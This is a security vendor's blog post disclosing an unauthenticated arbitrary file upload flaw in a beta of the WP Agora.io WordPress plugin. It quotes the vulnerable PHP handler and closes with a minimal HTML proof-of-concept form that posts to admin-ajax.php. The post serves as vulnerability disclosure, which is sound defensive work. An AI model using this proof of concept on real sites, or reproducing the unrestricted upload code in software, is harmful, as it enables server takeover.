Our Proactive Monitoring Caught an Arbitrary File Upload Vulnerability Being Introduced in to a WordPress Plugin
One way we help to improve the security of WordPress plugins, not just for our customers of our service, but for everyone using them, is our proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities. Through that we caught one of the most serious vulnerabilities, if not the most serious, an arbitrary file upload vulnerability being introduced in to the plugin WP Agora.io (Agora Video for WordPress). We have caught that before it has been made generally available, as it exists in the beta version of version 3.0.0 of the pluign.
The possibility of this vulnerability is also flagged by our Plugin Security Checker, so you can check plugins you use to see if they might have similar issues with that tool.
The vulnerable code is located in the file /public/class-wp-agora-io-public.php, where the function uploadChatFile() is made accessible through WordPress’ AJAX functionality to those logged in to WordPress as well as those not logged in:
67 68 69 | $uploadChatFileAjax = array($this, 'uploadChatFile'); add_action( 'wp_ajax_upload_chat_file', $uploadChatFileAjax ); add_action( 'wp_ajax_nopriv_upload_chat_file', $uploadChatFileAjax ); |
That function handles uploading files and doesn’t restrict what types of files can be uploaded:
215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 | public function uploadChatFile(){ $response = array( 'fileURL' => '', 'status' => 'err' ); //$upload = 'err'; if(!empty($_FILES['file'])){ $channel_id = sanitize_text_field($_POST['channel_id']); $targetDirURL = plugin_dir_url( dirname( __FILE__ ) ).'/uploads/'.$channel_id.'/'; // File upload configuration $targetDirPath = plugin_dir_path( dirname( __FILE__ ) ).'/uploads/'.$channel_id.'/'; if (!file_exists($targetDirPath)) { mkdir($targetDirPath); } $file = sanitize_file_name($_FILES['file']['name']); /* Create unique name of file */ $fileName = pathinfo($file, PATHINFO_FILENAME); $ext = pathinfo($file, PATHINFO_EXTENSION); $newFileName = $fileName.'-'.uniqid().'.'.$ext; $targetFilePath = $targetDirPath.$newFileName; // Upload file to the server if(move_uploaded_file($_FILES['file']['tmp_name'], $targetFilePath)){ //$upload = 'ok'; $response = array( 'fileURL' => $targetDirURL.$newFileName, 'status' => 'ok' ); } } //echo $upload; echo json_encode($response); exit(); } |
There is other code in the same file that looks insecure as well.
Considering how insecure the code is, we would recommend not using this plugin unless it has had a thorough security review and any issues are resolved.

WordPress Causes Full Disclosure
Because of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.) You can notify the developer of this issue on the forum as well. Hopefully, the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will upload the the specified file to the location returned when sending the request.
Replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=upload_chat_file" enctype="multipart/form-data" method="POST"> <input type="file" name="file" /> <input type="submit" value="Submit" /> </form> </body>